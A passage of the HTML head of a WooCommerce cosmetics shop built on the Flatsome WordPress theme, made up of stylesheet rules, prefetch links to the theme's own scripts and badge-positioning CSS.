img{display:block;width:auto;}.header-logo-dark,.header-logo-sticky,.nav-dark .header-logo,.sticky .dark .header-logo-dark,.sticky .has-sticky-logo .header-logo{display:none !important;}.logo-center .flex-left{flex:1 1 0;order:1;}.logo-center .logo{margin:0 30px;order:2;text-align:center;}.logo-center .logo img{margin:0 auto;}.logo-center .flex-right{flex:1 1 0;order:3;}@media screen and (max-width:849px){.header-inner .nav{flex-wrap:nowrap;}.medium-logo-center .flex-left{flex:1 1 0;order:1;}.medium-logo-center .logo{margin:0 15px;order:2;text-align:center;}.medium-logo-center .logo img{margin:0 auto;}.medium-logo-center .flex-right{flex:1 1 0;order:3;}}.page-title{position:relative;}.page-title .widget{margin:0 .3em;vertical-align:middle;}.page-title-inner{min-height:60px;padding-top:20px;position:relative;}.page-title-inner button,.page-title-inner form,.page-title-inner p,.page-title-inner select,.page-title-inner ul{margin-bottom:0;margin-top:0;}.sidebar-menu .search-form{display:block !important;}.mobile-nav>.search-form,.sidebar-menu .search-form{padding:5px 0;width:100%;}.icon-shopping-cart:before{content:"";}.icon-phone:before{content:"";}.icon-menu:before{content:"";}.icon-equalizer:before{content:"";}.icon-angle-up:before{content:"";}.icon-angle-down:before{content:"";}.icon-envelop:before{content:"";}.icon-facebook:before{content:"";}.icon-checkmark:before{content:"";}.text-center .social-icons{margin-left:auto;margin-right:auto;}.social-icons{color:#999;display:inline-block;font-size:.85em;vertical-align:middle;}.html .social-icons{font-size:1em;}.html .social-icons .button{margin-bottom:0;}.social-icons span{font-weight:700;padding-right:10px;}.social-icons i{min-width:1em;}.social-button,.social-icons .button.icon:hover,.social-icons .button.icon:not(.is-outline){background-color:currentColor !important;border-color:currentColor !important;}.social-button>i,.social-button>span,.social-icons .button.icon:hover>i,.social-icons .button.icon:hover>span,.social-icons .button.icon:not(.is-outline)>i,.social-icons .button.icon:not(.is-outline)>span{color:#fff !important;}.button.facebook:hover,.button.facebook:not(.is-outline){color:#3a589d !important;}.category-page-row{padding-top:30px;}.price_slider_amount input{display:none;}.woocommerce-result-count{display:inline-block;margin:0 1em 0 auto;}.woocommerce-ordering,.woocommerce-ordering select{display:inline-block;margin:5px 0;}.grid-tools{backface-visibility:hidden;display:flex;margin-bottom:-1px;padding:0 !important;white-space:nowrap;width:100%;}.grid-tools a{background-color:var(--fs-color-primary);color:#f1f1f1;display:block;font-size:.85em;font-weight:700;opacity:.95;padding:.4em 0 .5em;text-overflow:ellipsis;text-transform:uppercase;transition:opacity .3s;width:100%;}.grid-tools a+a{border-left:1px solid hsla(0,0%,100%,.1);}.grid-tools a:hover{color:#fff;opacity:1;}@media (max-width:849px){.category-filter-row{padding:10px 0;}}.filter-button{display:inline-block;margin-top:.5em;}.widget_price_filter form{margin:0;}.widget_price_filter .price_slider{background:#f1f1f1;margin-bottom:1em;}.widget_price_filter .price_label{padding-top:6px;}.widget_price_filter span{font-weight:700;}.widget_price_filter .price_slider_amount{font-size:.8751em;line-height:1;text-align:right;}.widget_price_filter .price_slider_amount .button{background-color:#666;border-radius:99px;float:left;font-size:.85em;}.widget li.chosen a:before{color:currentColor;content:"x";display:inline-block;margin-right:5px;opacity:.6;position:relative;top:-2px;}.wc-layered-nav-term.chosen>a:before{background-color:#f1f1f1;border:1px solid rgba(0,0,0,.1);border-radius:99px;height:18px;line-height:12px;text-align:center;width:18px;}.widget_layered_nav_filters ul li.chosen{border:0 !important;display:inline-block;margin-right:10px;}.widget_layered_nav_filters ul li.chosen a{background-color:#f1f1f1;border:1px solid rgba(0,0,0,.1);border-radius:99px;display:inline-block;font-size:.85em;font-weight:400;opacity:.9;padding:0 7px;}.widget_layered_nav_filters ul li.chosen a:before{content:"x";margin-right:3px;opacity:.4;position:relative;top:-1px;}.widget_layered_nav_filters ul li.chosen a:hover:before{opacity:1;}.price{line-height:1;}.price-wrapper .price{display:block;}span.amount{color:#111;font-weight:700;white-space:nowrap;}.header-cart-title span.amount{color:currentColor;}.woocommerce-mini-cart__empty-message{text-align:center;}.cart-popup-title>span{display:block;font-size:1.125em;}.widget_shopping_cart li.empty{margin:0;min-height:0;padding:0 10px !important;text-align:center;}.cart-popup-inner{display:flex;flex-direction:column;padding-bottom:0;}.cart-popup-inner>:last-child{margin-bottom:30px;}.cart-popup-inner .widget_shopping_cart{margin-bottom:0;}.cart-popup-inner .widget_shopping_cart,.cart-popup-inner .widget_shopping_cart_content{display:flex;flex:1;flex-direction:column;}.cart-popup-inner .widget_shopping_cart_content .price-wrapper{font-size:.85em;opacity:.6;}@media (min-height:500px){.cart-popup-inner--sticky{min-height:calc(100vh - var(--wp-admin--admin-bar--height,0px));}}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item a:not(.remove,.button){display:inline;}.ux-mini-cart-empty{gap:30px;padding:15px 0;}.ux-mini-cart-empty .woocommerce-mini-cart__empty-message{margin-bottom:0;}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px;}.screen-reader-text:focus{clip:auto !important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}</style>
<meta name='robots' content='max-image-preview:large' />

<link rel='prefetch' href='https://tinhtebeauty.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=22889b626eb7ec03b5a4' />
<link rel='prefetch' href='https://tinhtebeauty.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.1' />
<link rel='prefetch' href='https://tinhtebeauty.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.1' />
<link rel='prefetch' href='https://tinhtebeauty.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.1' />
<link rel='prefetch' href='https://tinhtebeauty.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel="stylesheet" id="wc-blocks-style-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1755569085">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #96999e;--wp--preset--color--secondary: #7d0960;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel="stylesheet" id="woo-dynamic-pricing-discounts-with-ai-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/woo-dynamic-pricing-discounts-with-ai/public/css/rtwwdpd-woo-dynamic-pricing-discounts-with-ai-public.css?ver=1755569078">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel="stylesheet" id="vpd-public-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/plugins/variation-price-display/public/css/public.min.css?ver=1.3.21">
<link data-minify="1" rel="stylesheet" id="yith_wcbm_badge_style-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/css/frontend.css?ver=1755569078">
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-67721 {
				top: 50%; right: 0; 
				opacity: 100%;
				
				-ms-transform: translateY(-50%); 
				-webkit-transform: translateY(-50%); 
				transform: translateY(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-9182 {
				top: auto; right: auto; bottom: 0px; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-css.yith-wcbm-badge-63046 {
				top: auto; right: auto; bottom: 0px; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-css.yith-wcbm-badge-63024 {
				top: auto; right: auto; bottom: 0px; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-1802 {
				top: 50%; right: 0; 
				opacity: 100%;
				
				-ms-transform: translateY(-50%); 
				-webkit-transform: translateY(-50%); 
				transform: translateY(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-css.yith-wcbm-badge-63038 {
				top: auto; right: auto; bottom: 0px; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-css.yith-wcbm-badge-63015 {
				top: auto; right: auto; bottom: 0px; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-css.yith-wcbm-badge-63013 {
				top: auto; right: auto; bottom: 0px; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-133115 {
				bottom: 0; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translateX(-50%); 
				-webkit-transform: translateX(-50%); 
				transform: translateX(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-css.yith-wcbm-badge-21021 {
				top: auto; right: auto; bottom: 0px; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-css.yith-wcbm-badge-63009 {
				top: auto; right: auto; bottom: 0px; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-advanced.yith-wcbm-badge-21059 {
				top: 0px; right: 0px; bottom: auto; left: auto;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-115188 {
				top: 50%; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translate(-50% , -50%); 
				-webkit-transform: translate(-50% , -50%); 
				transform: translate(-50% , -50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-css.yith-wcbm-badge-1978 {
				top: 0px; right: 0px; bottom: auto; left: auto;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-21020 {
				top: auto; right: auto; bottom: -110px; left: 43px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-1818 {
				top: 50%; right: 0; 
				opacity: 100%;
				
				-ms-transform: translateY(-50%); 
				-webkit-transform: translateY(-50%); 
				transform: translateY(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-115185 {
				top: 1px; right: auto; bottom: auto; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-1773 {
				bottom: 0; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translateX(-50%); 
				-webkit-transform: translateX(-50%); 
				transform: translateX(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-1812 {
				top: 50%; right: 0; 
				opacity: 100%;
				
				-ms-transform: translateY(-50%); 
				-webkit-transform: translateY(-50%); 
				transform: translateY(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-1809 {
				top: 50%; right: 0; 
				opacity: 100%;
				
				-ms-transform: translateY(-50%); 
				-webkit-transform: translateY(-50%); 
				transform: translateY(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-103019 {
				top: 50%; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translate(-50% , -50%); 
				-webkit-transform: translate(-50% , -50%); 
				transform: translate(-50% , -50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-103813 {
				top: -21px; right: auto; bottom: auto; left: 6px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-62830 {
				top: 50%; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translate(-50% , -50%); 
				-webkit-transform: translate(-50% , -50%); 
				transform: translate(-50% , -50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-9642 {
				top: 0px; right: auto; bottom: auto; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-advanced.yith-wcbm-badge-127395 {
				top: 0px; right: auto; bottom: auto; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-advanced.yith-wcbm-badge-70853 {
				top: 0px; right: auto; bottom: auto; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-css.yith-wcbm-badge-104976 {
				top: 0px; right: 0px; bottom: auto; left: auto;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-68261 {
				top: 50%; right: 0; 
				opacity: 100%;
				
				-ms-transform: translateY(-50%); 
				-webkit-transform: translateY(-50%); 
				transform: translateY(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-68354 {
				top: 50%; right: 0; 
				opacity: 100%;
				
				-ms-transform: translateY(-50%); 
				-webkit-transform: translateY(-50%); 
				transform: translateY(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-103584 {
				top: -21px; right: auto; bottom: auto; left: 6px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
